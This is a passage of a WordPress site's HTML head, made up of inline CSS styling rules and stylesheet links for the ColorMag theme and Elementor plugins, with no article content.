solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wp-webfonts-inline-css' type='text/css'>
@font-face{font-family:IBMPlexSerif;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}@font-face{font-family:IBMPlexSerif;font-style:normal;font-weight:700;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}@font-face{font-family:IBMPlexSerif;font-style:normal;font-weight:600;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://dmoitry.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19921-css' href='https://dmoitry.com/wp-content/uploads/elementor/css/post-19921.css?ver=1699525704' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://dmoitry.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://dmoitry.com/wp-content/uploads/elementor/css/global.css?ver=1699525704' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://dmoitry.com/wp-content/themes/colormag/style.css?ver=1769503710' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#000066;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#000066;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#000066;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#000066;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#000066;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}body{background-color:eaeaea;background-position:;background-size:;background-attachment:;background-repeat:;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000066;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000066;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000066;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#000066;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
